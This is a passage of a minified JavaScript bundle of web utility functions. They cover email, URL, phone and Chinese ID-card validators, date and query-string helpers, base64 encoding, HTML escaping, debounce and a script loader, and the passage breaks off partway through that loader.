		}), t.isWeiXin = function() {
			return "micromessenger" === window.navigator.userAgent.toLowerCase().match(
				/MicroMessenger/i)
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "equalHeight", {
			enumerable: !0,
			get: function() {
				return n.equalHeight
			}
		});
		var n = r(30)
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.equalHeight = function(e, t) {
			if (!$(e).length || $(e).find(t).length) return [];
			var r = [];
			return $(e).each((function(e, n) {
				if (!$(n).is(":hidden") && !$(n).attr("equal-height")) {
					var o = 0;
					$(n).find(t).each((function(e, t) {
						var r = $(t).outerHeight();
						o = r > o ? r : o
					})).promise().then((function(e) {
						$(e).height(o), r.push(o), $(n).attr(
							"equal-height", "true")
					}))
				}
			})), r
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "formatMoney", {
			enumerable: !0,
			get: function() {
				return o.formatMoney
			}
		}), Object.defineProperty(t, "numberThousandSplit", {
			enumerable: !0,
			get: function() {
				return a.numberThousandSplit
			}
		}), Object.defineProperty(t, "outOfNum", {
			enumerable: !0,
			get: function() {
				return n.outOfNum
			}
		}), Object.defineProperty(t, "randomNum", {
			enumerable: !0,
			get: function() {
				return i.randomNum
			}
		});
		var n = r(32),
			o = r(33),
			i = r(34),
			a = r(35)
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.outOfNum = function(e, t) {
			var r = e;
			return (r = r ? r - 0 : 0) > t ? "".concat(t, "+") : r
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.formatMoney = function(e) {
			var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] :
			"en-US";
			return e.toLocaleString(t)
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.randomNum = function(e, t) {
			return Math.floor(Math.random() * (t - e + 1)) + e
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.numberThousandSplit = function(e) {
			var t = "",
				r = "",
				n = String(e);
			n.indexOf(".") > 0 ? (r = n.split(".")[0], t = n.split(".")[1]) : r = n;
			return r.replace(/(\d)(?=(?:\d{3})+$)/g, "$1,") + ("" !== t ? "." + t : "")
		}
	}, function(e, t, r) {
		"use strict";
		var n = r(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "isEmail", {
			enumerable: !0,
			get: function() {
				return o.default
			}
		}), Object.defineProperty(t, "isIdCard", {
			enumerable: !0,
			get: function() {
				return i.isIdCard
			}
		}), Object.defineProperty(t, "isPhoneNum", {
			enumerable: !0,
			get: function() {
				return a.isPhoneNum
			}
		}), Object.defineProperty(t, "isUrl", {
			enumerable: !0,
			get: function() {
				return u.isUrl
			}
		});
		var o = n(r(37)),
			i = r(40),
			a = r(41),
			u = r(42)
	}, function(e, t, r) {
		"use strict";
		var n = r(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var o = n(r(38)).default;
		t.default = o
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = function(e, t) {
			if ((0, n.default)(e), (t = (0, o.default)(t, l)).require_display_name || t
				.allow_display_name) {
				var r = e.match(s);
				if (r) {
					var c = r[1];
					if (e = e.replace(c, "").replace(/(^<|>$)/g, ""), c.endsWith(" ") && (
							c = c.substr(0, c.length - 1)), ! function(e) {
							var t = e.replace(/^"(.+)"$/, "$1");
							if (!t.trim()) return !1;
							if (/[\.";<>]/.test(t)) {
								if (t === e) return !1;
								if (!(t.split('"').length === t.split('\\"').length))
								return !1
							}
							return !0
						}(c)) return !1
				} else if (t.require_display_name) return !1
			}
			if (!t.ignore_max_length && e.length > 254) return !1;
			var b = e.split("@"),
				h = b.pop(),
				v = h.toLowerCase();
			if (t.host_blacklist.includes(v)) return !1;
			var y = b.join("@");
			if (t.domain_specific_validation && ("gmail.com" === v || "googlemail.com" ===
					v)) {
				var w = (y = y.toLowerCase()).split("+")[0];
				if (!(0, i.default)(w.replace(/\./g, ""), {
						min: 6,
						max: 30
					})) return !1;
				for (var O = w.split("."), _ = 0; _ < O.length; _++)
					if (!d.test(O[_])) return !1
			}
			if (!(!1 !== t.ignore_max_length || (0, i.default)(y, {
					max: 64
				}) && (0, i.default)(h, {
					max: 254
				}))) return !1;
			if (!(0, a.default)(h, {
					require_tld: t.require_tld
				})) {
				if (!t.allow_ip_domain) return !1;
				if (!(0, u.default)(h)) {
					if (!h.startsWith("[") || !h.endsWith("]")) return !1;
					var x = h.substr(1, h.length - 2);
					if (0 === x.length || !(0, u.default)(x)) return !1
				}
			}
			if ('"' === y[0]) return y = y.slice(1, y.length - 1), t.allow_utf8_local_part ?
				m.test(y) : p.test(y);
			for (var j = t.allow_utf8_local_part ? g : f, S = y.split("."), P = 0; P < S
				.length; P++)
				if (!j.test(S[P])) return !1;
			if (t.blacklisted_chars && -1 !== y.search(new RegExp("[".concat(t
					.blacklisted_chars, "]+"), "g"))) return !1;
			return !0
		};
		var n = c(r(1)),
			o = c(r(4)),
			i = c(r(39)),
			a = c(r(7)),
			u = c(r(8));

		function c(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}
		var l = {
				allow_display_name: !1,
				require_display_name: !1,
				allow_utf8_local_part: !0,
				require_tld: !0,
				blacklisted_chars: "",
				ignore_max_length: !1,
				host_blacklist: []
			},
			s = /^([^\x00-\x1F\x7F-\x9F\cX]+)</i,
			f = /^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~]+$/i,
			d = /^[a-z\d]+$/,
			p =
			/^([\s\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e]|(\\[\x01-\x09\x0b\x0c\x0d-\x7f]))*$/i,
			g = /^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+$/i,
			m =
			/^([\s\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|(\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*$/i;
		e.exports = t.default, e.exports.default = t.default
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = function(e, t) {
			var r, n;
			(0, o.default)(e), "object" === i(t) ? (r = t.min || 0, n = t.max) : (r =
				arguments[1], n = arguments[2]);
			var a = encodeURI(e).split(/%..|./).length - 1;
			return a >= r && (void 0 === n || a <= n)
		};
		var n, o = (n = r(1)) && n.__esModule ? n : {
			default: n
		};

		function i(e) {
			return i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ?
				function(e) {
					return typeof e
				} : function(e) {
					return e && "function" == typeof Symbol && e.constructor === Symbol && e !==
						Symbol.prototype ? "symbol" : typeof e
				}, i(e)
		}
		e.exports = t.default, e.exports.default = t.default
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.isIdCard = function(e) {
			if (!
				/^(([1][1-5])|([2][1-3])|([3][1-7])|([4][1-6])|([5][0-4])|([6][1-5])|([7][1])|([8][1-2]))\d{4}(([1][9]\d{2})|([2]\d{3}))(([0][1-9])|([1][0-2]))(([0][1-9])|([1-2][0-9])|([3][0-1]))\d{3}[0-9xX]$/
				.test(e)) return !1;
			var t = parseInt(e.substr(6, 4), 10),
				r = parseInt(e.substr(10, 2), 10),
				n = parseInt(e.substr(12, 2), 10),
				o = Date.parse(r.toString() + "-" + n.toString() + "-" + t.toString()),
				i = Date.parse((new Date).toString()),
				a = new Date(t, r, 0).getDate();
			if (o > i || n > a) return !1;
			for (var u = [7, 9, 10, 5, 8, 4, 2, 1, 6, 3, 7, 9, 10, 5, 8, 4, 2], c = e.split(
					""), l = 0, s = 0; s < 17; s++) l += parseInt(c[s], 10) * parseInt(
				String(u[s]), 10);
			if (c[17].toUpperCase() !== ["1", "0", "X", "9", "8", "7", "6", "5", "4", "3",
					"2"
				][l % 11].toUpperCase()) return !1;
			return !0
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.isPhoneNum = function(e) {
			return /^(\+?(00)?86\-?)?1[3456789]\d{9}$/.test(e.toString())
		}
	}, function(e, t, r) {
		"use strict";
		var n = r(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.isUrl = function(e) {
			return (0, o.default)(e)
		};
		var o = n(r(43))
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = function(e, t) {
			if ((0, n.default)(e), !e || /[\s<>]/.test(e)) return !1;
			if (0 === e.indexOf("mailto:")) return !1;
			if ((t = (0, a.default)(t, l)).validate_length && e.length >= 2083) return !1;
			if (!t.allow_fragments && e.includes("#")) return !1;
			if (!t.allow_query_components && (e.includes("?") || e.includes("&"))) return !
			1;
			var r, u, d, p, g, m, b, h;
			if (b = e.split("#"), e = b.shift(), b = e.split("?"), e = b.shift(), (b = e
					.split("://")).length > 1) {
				if (r = b.shift().toLowerCase(), t.require_valid_protocol && -1 === t
					.protocols.indexOf(r)) return !1
			} else {
				if (t.require_protocol) return !1;
				if ("//" === e.substr(0, 2)) {
					if (!t.allow_protocol_relative_urls) return !1;
					b[0] = e.substr(2)
				}
			}
			if ("" === (e = b.join("://"))) return !1;
			if (b = e.split("/"), "" === (e = b.shift()) && !t.require_host) return !0;
			if ((b = e.split("@")).length > 1) {
				if (t.disallow_auth) return !1;
				if ("" === b[0]) return !1;
				if ((u = b.shift()).indexOf(":") >= 0 && u.split(":").length > 2) return !1;
				var v = u.split(":"),
					y = (x = 2, function(e) {
						if (Array.isArray(e)) return e
					}(_ = v) || function(e, t) {
						if ("undefined" != typeof Symbol && Symbol.iterator in Object(
							e)) {
							var r = [],
								n = !0,
								o = !1,
								i = void 0;
							try {
								for (var a, u = e[Symbol.iterator](); !(n = (a = u
									.next()).done) && (r.push(a.value), !t || r
										.length !== t); n = !0);
							} catch (e) {
								o = !0, i = e
							} finally {
								try {
									n || null == u.return || u.return()
								} finally {
									if (o) throw i
								}
							}
							return r
						}
					}(_, x) || function(e, t) {
						if (e) {
							if ("string" == typeof e) return c(e, t);
							var r = Object.prototype.toString.call(e).slice(8, -1);
							return "Object" === r && e.constructor && (r = e.constructor
									.name), "Map" === r || "Set" === r ? Array.from(e) :
								"Arguments" === r ||
								/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r) ? c(
									e, t) : void 0
						}
					}(_, x) || function() {
						throw new TypeError(
							"Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."
							)
					}()),
					w = y[0],
					O = y[1];
				if ("" === w && "" === O) return !1
			}
			var _, x;
			p = b.join("@"), m = null, h = null;
			var j = p.match(s);
			j ? (d = "", h = j[1], m = j[2] || null) : (b = p.split(":"), d = b.shift(), b
				.length && (m = b.join(":")));
			if (null !== m && m.length > 0) {
				if (g = parseInt(m, 10), !/^[0-9]+$/.test(m) || g <= 0 || g > 65535)
				return !1
			} else if (t.require_port) return !1;
			if (t.host_whitelist) return f(d, t.host_whitelist);
			if (!((0, i.default)(d) || (0, o.default)(d, t) || h && (0, i.default)(h, 6)))
				return !1;
			if (d = d || h, t.host_blacklist && f(d, t.host_blacklist)) return !1;
			return !0
		};
		var n = u(r(1)),
			o = u(r(7)),
			i = u(r(8)),
			a = u(r(4));

		function u(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}

		function c(e, t) {
			(null == t || t > e.length) && (t = e.length);
			for (var r = 0, n = new Array(t); r < t; r++) n[r] = e[r];
			return n
		}
		var l = {
				protocols: ["http", "https", "ftp"],
				require_tld: !0,
				require_protocol: !1,
				require_host: !0,
				require_port: !1,
				require_valid_protocol: !0,
				allow_underscores: !1,
				allow_trailing_dot: !1,
				allow_protocol_relative_urls: !1,
				allow_fragments: !0,
				allow_query_components: !0,
				validate_length: !0
			},
			s = /^\[([^\]]+)\](?::([0-9]+))?$/;

		function f(e, t) {
			for (var r = 0; r < t.length; r++) {
				var n = t[r];
				if (e === n || (o = n, "[object RegExp]" === Object.prototype.toString.call(
						o) && n.test(e))) return !0
			}
			var o;
			return !1
		}
		e.exports = t.default, e.exports.default = t.default
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "dateAdd", {
			enumerable: !0,
			get: function() {
				return i.dateAdd
			}
		}), Object.defineProperty(t, "getMonthTotalDay", {
			enumerable: !0,
			get: function() {
				return i.getMonthTotalDay
			}
		}), Object.defineProperty(t, "getPreMonthLastDay", {
			enumerable: !0,
			get: function() {
				return i.getPreMonthLastDay
			}
		}), Object.defineProperty(t, "getPreMonthStartDay", {
			enumerable: !0,
			get: function() {
				return i.getPreMonthStartDay
			}
		}), Object.defineProperty(t, "getTodayFirstTime", {
			enumerable: !0,
			get: function() {
				return i.getTodayFirstTime
			}
		}), Object.defineProperty(t, "getTodayLastTime", {
			enumerable: !0,
			get: function() {
				return i.getTodayLastTime
			}
		}), Object.defineProperty(t, "getWeekFirstTime", {
			enumerable: !0,
			get: function() {
				return i.getWeekFirstTime
			}
		}), Object.defineProperty(t, "getWeekLastTime", {
			enumerable: !0,
			get: function() {
				return i.getWeekLastTime
			}
		}), Object.defineProperty(t, "getlastQuarterEndTime", {
			enumerable: !0,
			get: function() {
				return i.getlastQuarterEndTime
			}
		}), Object.defineProperty(t, "getlastQuarterSatrtTime", {
			enumerable: !0,
			get: function() {
				return i.getlastQuarterSatrtTime
			}
		}), Object.defineProperty(t, "getlastYearLastTime", {
			enumerable: !0,
			get: function() {
				return i.getlastYearLastTime
			}
		}), Object.defineProperty(t, "getlastYearSatrtTime", {
			enumerable: !0,
			get: function() {
				return i.getlastYearSatrtTime
			}
		}), Object.defineProperty(t, "parseLocale2UTC", {
			enumerable: !0,
			get: function() {
				return n.parseLocale2UTC
			}
		}), Object.defineProperty(t, "parseTime", {
			enumerable: !0,
			get: function() {
				return n.parseTime
			}
		}), Object.defineProperty(t, "parseUTC2Locale", {
			enumerable: !0,
			get: function() {
				return n.parseUTC2Locale
			}
		}), Object.defineProperty(t, "timeFrame", {
			enumerable: !0,
			get: function() {
				return o.timeFrame
			}
		});
		var n = r(9),
			o = r(45),
			i = r(46)
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.timeFrame = function(e, t) {
			var r = new Date,
				n = r.getTime(),
				o = new Date(e).getTime(),
				i = new Date(t).getTime();
			if (isNaN(o) || isNaN(i)) {
				var a = {
						y: r.getFullYear(),
						m: r.getMonth() + 1,
						d: r.getDate()
					},
					u = a.y,
					c = a.m,
					l = a.d;
				if (o = new Date("".concat(u, "-").concat(c, "-").concat(l, " ").concat(e))
					.getTime(), i = new Date("".concat(u, "-").concat(c, "-").concat(l, " ")
						.concat(t)).getTime(), isNaN(o) || isNaN(i)) return "Invalid Date";
				o > i && (i = new Date("".concat(u, "-").concat(c, "-").concat(l, " ")
					.concat(t)).getTime() + 864e5)
			} else if (o = new Date(e).getTime(), i = new Date(t).getTime(), o > i)
			return "Invalid Time Frame";
			return o <= n && n <= i
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
				value: !0
			}), t.getlastYearSatrtTime = t.getlastYearLastTime = t.getlastQuarterSatrtTime = t
			.getlastQuarterEndTime = t.getWeekLastTime = t.getWeekFirstTime = t
			.getTodayLastTime = t.getTodayFirstTime = t.getPreMonthStartDay = t
			.getPreMonthLastDay = t.getMonthTotalDay = t.dateAdd = void 0;
		var n = r(9);
		t.getTodayFirstTime = function() {
			var e = new Date;
			return new Date(e.getFullYear(), e.getMonth(), e.getDate(), 0, 0, 0, 0)
			.getTime()
		};
		t.getTodayLastTime = function() {
			var e = new Date;
			return new Date(e.getFullYear(), e.getMonth(), e.getDate(), 23, 59, 59, 999)
				.getTime()
		};
		t.getWeekFirstTime = function() {
			var e = new Date;
			return new Date(e.getFullYear(), e.getMonth(), e.getDate() - e.getDay(), 0, 0,
				0, 0).getTime()
		};
		t.getWeekLastTime = function() {
			var e = new Date;
			return new Date(e.getFullYear(), e.getMonth(), e.getDate() - e.getDay() + 6, 23,
				59, 59, 999).getTime()
		};
		t.getlastQuarterSatrtTime = function() {
			var e = (new Date).getFullYear(),
				t = (new Date).getMonth(),
				r = parseInt(String(t / 3), 10);
			return new Date(e, 3 * (r - 1), 1)
		};
		t.getlastQuarterEndTime = function() {
			var e = (new Date).getFullYear(),
				t = (new Date).getMonth(),
				r = parseInt(String(t / 3), 10);
			return new Date(e, 3 * r, 0)
		};
		t.getlastYearSatrtTime = function() {
			var e = (new Date).getFullYear();
			return new Date(e, 0, 1, 0, 0, 0)
		};
		t.getlastYearLastTime = function() {
			var e = (new Date).getFullYear();
			return new Date(e, 11, 31, 23, 59, 59)
		};
		t.getPreMonthStartDay = function(e, t) {
			var r = t;
			r || (r = "{y}-{m}-{d} {h}:{i}:{s}");
			var o = new Date,
				i = o.getMonth(),
				a = o.getFullYear();
			return i - e < 0 ? (a -= 1, i = 12 - (e - i)) : i -= e, (0, n.parseTime)(
				new Date(a, i, 1, 0, 0, 0), r)
		};
		t.getPreMonthLastDay = function(e, t) {
			var r = t;
			r || (r = "{y}-{m}-{d} {h}:{i}:{s}");
			var i = new Date,
				a = i.getMonth(),
				u = i.getFullYear();
			a - e < 0 ? (u -= 1, a = 12 - (e - a)) : a -= e;
			var c = o(new Date(u, a, 1, 0, 0, 0));
			return (0, n.parseTime)(new Date(u, a, c, 0, 0, 0), r)
		};
		var o = function(e) {
			var t = e.getFullYear(),
				r = e.getMonth() + 1;
			return 2 === r ? t % 4 == 0 ? 29 : 28 : 1 === r || 3 === r || 5 === r || 7 ===
				r || 8 === r || 10 === r || 12 === r ? 31 : 30
		};
		t.getMonthTotalDay = o;
		t.dateAdd = function(e, t, r) {
			switch (e) {
				case "y":
					r.setFullYear(r.getFullYear() + t);
					break;
				case "q":
					r.setMonth(r.getMonth() + 3 * t);
					break;
				case "M":
					r.setMonth(r.getMonth() + t);
					break;
				case "w":
					r.setDate(r.getDate() + 7 * t);
					break;
				case "d":
				default:
					r.setDate(r.getDate() + t);
					break;
				case "h":
					r.setHours(r.getHours() + t);
					break;
				case "m":
					r.setMinutes(r.getMinutes() + t);
					break;
				case "s":
					r.setSeconds(r.getSeconds() + t)
			}
			return r
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "getDomainLinted", {
			enumerable: !0,
			get: function() {
				return a.getDomainLinted
			}
		}), Object.defineProperty(t, "parseQueryString", {
			enumerable: !0,
			get: function() {
				return n.parseQueryString
			}
		}), Object.defineProperty(t, "replaceParamVal", {
			enumerable: !0,
			get: function() {
				return o.replaceParamVal
			}
		}), Object.defineProperty(t, "setParams", {
			enumerable: !0,
			get: function() {
				return i.setParams
			}
		}), Object.defineProperty(t, "stringfyQueryString", {
			enumerable: !0,
			get: function() {
				return u.stringfyQueryString
			}
		});
		var n = r(48),
			o = r(56),
			i = r(57),
			a = r(58),
			u = r(59)
	}, function(e, t, r) {
		"use strict";
		var n = r(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.parseQueryString = function(e) {
			var t, r = e || (null === (t = window) || void 0 === t ? void 0 : t.location
				.href) || "";
			if (-1 === r.indexOf("?")) return {};
			var n = r.match(/\?[^#]+/gi),
				a = [];
			n && n.length && n.forEach((function(e) {
				a.push.apply(a, (0, i.default)(e.replace("?", "").split("&")))
			}));
			if (a.length < 1) return {};
			var u = {};
			return a.forEach((function(e) {
				var t = e.split("="),
					r = (0, o.default)(t, 2),
					n = r[0],
					i = r[1];
				u[n] = i
			})), u
		};
		var o = n(r(49)),
			i = n(r(12))
	}, function(e, t, r) {
		var n = r(50),
			o = r(51),
			i = r(10),
			a = r(52);
		e.exports = function(e, t) {
			return n(e) || o(e, t) || i(e, t) || a()
		}
	}, function(e, t) {
		e.exports = function(e) {
			if (Array.isArray(e)) return e
		}
	}, function(e, t) {
		e.exports = function(e, t) {
			if ("undefined" != typeof Symbol && Symbol.iterator in Object(e)) {
				var r = [],
					n = !0,
					o = !1,
					i = void 0;
				try {
					for (var a, u = e[Symbol.iterator](); !(n = (a = u.next()).done) && (r
							.push(a.value), !t || r.length !== t); n = !0);
				} catch (e) {
					o = !0, i = e
				} finally {
					try {
						n || null == u.return || u.return()
					} finally {
						if (o) throw i
					}
				}
				return r
			}
		}
	}, function(e, t) {
		e.exports = function() {
			throw new TypeError(
				"Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."
				)
		}
	}, function(e, t, r) {
		var n = r(11);
		e.exports = function(e) {
			if (Array.isArray(e)) return n(e)
		}
	}, function(e, t) {
		e.exports = function(e) {
			if ("undefined" != typeof Symbol && Symbol.iterator in Object(e)) return Array
				.from(e)
		}
	}, function(e, t) {
		e.exports = function() {
			throw new TypeError(
				"Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."
				)
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.replaceParamVal = function(e, t, r) {
			var n = new RegExp(t + "=([^&]*)");
			return e.replace(n, t + "=" + r.toString())
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.setParams = function(e, t) {
			var r = e;
			return Object.keys(t).forEach((function(n) {
				var o = new RegExp(n + "=([^?&#]*)");
				if (o.test(e)) r = r.replace(o, "".concat(n, "=").concat(t[n]));
				else {
					r = /([^?&]+=([^?&#]*))$/.test(r) ? "".concat(r, "&")
						.concat(n, "=").concat(t[n]) : /\?$/.test(r) ? ""
						.concat(r).concat(n, "=").concat(t[n]) : "".concat(r,
							"?").concat(n, "=").concat(t[n])
				}
			})), r
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.getDomainLinted = function(e) {
			var t = e,
				r = null,
				o = t.match(/[a-z0-9\u4e00-\u9fa5/./-]/gi),
				i = (t = (t = (t = (t = (t = o.join("")).replace(/-+/g, "-")).replace(
					/\.+/g, ".")).replace(/((-\.)|(\.-))+/g, ".")).replace(/^\.|\.$/g,
					"")).split(".").map((function(e) {
					return e.replace(/^-|-$/g, "")
				}));
			if (1 === i.length) return {
				domainPrefix: i[0],
				domainSuffix: r
			};
			n.some((function(e) {
				return t.match(e)
			})) ? (t = i[i.length - 3], r = ".".concat(i.splice(-2).join("."))) : (t =
				i[i.length - 2] || i[0], r = ".".concat(i.splice(-1).join("")));
			return {
				domainPrefix: t,
				domainSuffix: r
			}
		};
		var n = [".com.cn", ".net.cn", ".org.cn"]
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.stringfyQueryString = function(e) {
			if (!e) return "";
			var t = [];
			for (var r in e) t.push(encodeURIComponent(r) + "=" + encodeURIComponent(e[r]));
			return t.join("&")
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "base64Decode", {
			enumerable: !0,
			get: function() {
				return o.base64Decode
			}
		}), Object.defineProperty(t, "base64Encode", {
			enumerable: !0,
			get: function() {
				return o.base64Encode
			}
		}), Object.defineProperty(t, "subText", {
			enumerable: !0,
			get: function() {
				return n.subText
			}
		});
		var n = r(61),
			o = r(62)
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.subText = function(e, t) {
			if (0 === e.length) return "";
			return e.length > t ? e.substr(0, t) + "..." : e
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.base64Decode = function(e) {
			var t = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",
				r = "";
			try {
				for (var n, o, i, a, u, c, l, s = 0, f = e.replace(/[^A-Za-z0-9\+\/\=]/g,
						""); s < f.length;) a = t.indexOf(f.charAt(s++)), u = t.indexOf(f
						.charAt(s++)), c = t.indexOf(f.charAt(s++)), l = t.indexOf(f.charAt(
						s++)), n = a << 2 | u >> 4, o = (15 & u) << 4 | c >> 2, i = (3 &
					c) << 6 | l, r += String.fromCharCode(n), 64 !== c && (r += String
						.fromCharCode(o)), 64 !== l && (r += String.fromCharCode(i));
				r = function(e) {
					var t = "",
						r = 0,
						n = 0,
						o = 0,
						i = 0;
					for (; r < e.length;)(n = e.charCodeAt(r)) < 128 ? (t += String
						.fromCharCode(n), r++) : n > 191 && n < 224 ? (o = e
						.charCodeAt(r + 1), t += String.fromCharCode((31 & n) << 6 |
							63 & o), r += 2) : (o = e.charCodeAt(r + 1), i = e
						.charCodeAt(r + 2), t += String.fromCharCode((15 & n) <<
							12 | (63 & o) << 6 | 63 & i), r += 3);
					return t
				}(r)
			} catch (t) {
				r = e
			}
			return r
		}, t.base64Encode = function(e) {
			var t = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",
				r = "";
			try {
				for (var n, o, i, a, u, c, l, s = 0, f = function(e) {
						for (var t = e.replace(/\r\n/g, "\n"), r = "", n = 0; n < t
							.length; n++) {
							var o = t.charCodeAt(n);
							o < 128 ? r += String.fromCharCode(o) : o > 127 && o <
								2048 ? (r += String.fromCharCode(o >> 6 | 192), r +=
									String.fromCharCode(63 & o | 128)) : (r += String
									.fromCharCode(o >> 12 | 224), r += String
									.fromCharCode(o >> 6 & 63 | 128), r += String
									.fromCharCode(63 & o | 128))
						}
						return r
					}(e); s < f.length;) n = f.charCodeAt(s++), o = f.charCodeAt(s++), i = f
					.charCodeAt(s++), a = n >> 2, u = (3 & n) << 4 | o >> 4, c = (15 & o) <<
					2 | i >> 6, l = 63 & i, isNaN(o) ? c = l = 64 : isNaN(i) && (l = 64),
					r = r + t.charAt(a) + t.charAt(u) + t.charAt(c) + t.charAt(l)
			} catch (t) {
				r = e
			}
			return r
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "debounce", {
			enumerable: !0,
			get: function() {
				return n.debounce
			}
		}), Object.defineProperty(t, "decodeForHTML", {
			enumerable: !0,
			get: function() {
				return i.decodeForHTML
			}
		}), Object.defineProperty(t, "decodeForURL", {
			enumerable: !0,
			get: function() {
				return i.decodeForURL
			}
		}), Object.defineProperty(t, "encodeForHTML", {
			enumerable: !0,
			get: function() {
				return i.encodeForHTML
			}
		}), Object.defineProperty(t, "encodeForURL", {
			enumerable: !0,
			get: function() {
				return i.encodeForURL
			}
		}), Object.defineProperty(t, "escapeHTML", {
			enumerable: !0,
			get: function() {
				return o.escapeHTML
			}
		}), Object.defineProperty(t, "formatFileSize", {
			enumerable: !0,
			get: function() {
				return a.formatFileSize
			}
		}), Object.defineProperty(t, "getUUID", {
			enumerable: !0,
			get: function() {
				return s.getUUID
			}
		}), Object.defineProperty(t, "loadCss", {
			enumerable: !0,
			get: function() {
				return c.loadCss
			}
		}), Object.defineProperty(t, "loadScript", {
			enumerable: !0,
			get: function() {
				return u.loadScript
			}
		}), Object.defineProperty(t, "throttle", {
			enumerable: !0,
			get: function() {
				return l.throttle
			}
		});
		var n = r(64),
			o = r(65),
			i = r(66),
			a = r(67),
			u = r(68),
			c = r(69),
			l = r(70),
			s = r(71)
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.debounce = function(e, t, r) {
			var n;
			return function() {
				var o = this,
					i = arguments;
				if (n && clearTimeout(n), r) {
					var a = !n;
					n = setTimeout((function() {
						n = null
					}), t), a && e.apply(this, i)
				} else n = setTimeout((function() {
					e.apply(o, i)
				}), t)
			}
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.escapeHTML = function() {
			var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
				t = e.replace(/[&<>'"]/g, (function(e) {
					return {
						"&": "&amp;",
						"<": "&lt;",
						">": "&gt;",
						"'": "&#39;",
						'"': "&quot;"
					} [e] || e
				}));
			return t
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.decodeForHTML = function(e) {
			var t = document.createElement("div");
			return t.innerHTML = e, t.innerText || t.textContent
		}, t.decodeForURL = function(e) {
			return decodeURIComponent(e)
		}, t.encodeForHTML = function(e) {
			var t = document.createElement("div");
			return t.textContent = e, t.innerHTML
		}, t.encodeForURL = function(e) {
			return encodeURIComponent(e)
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.formatFileSize = function(e, t) {
			return e < 1024 ? e.toString() + "B" : e < 1048576 ? (e / 1024).toFixed(t ||
				2) + "KB" : e < 1073741824 ? (e / 1048576).toFixed(t || 2) + "MB" : (e /
					1073741824).toFixed(t || 2) + "GB"
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.loadScript = function(e, t) {
			var r = document.createElement("script");
			r.type = "text/javaScript", void 0 !== t && (r.readyState ? r
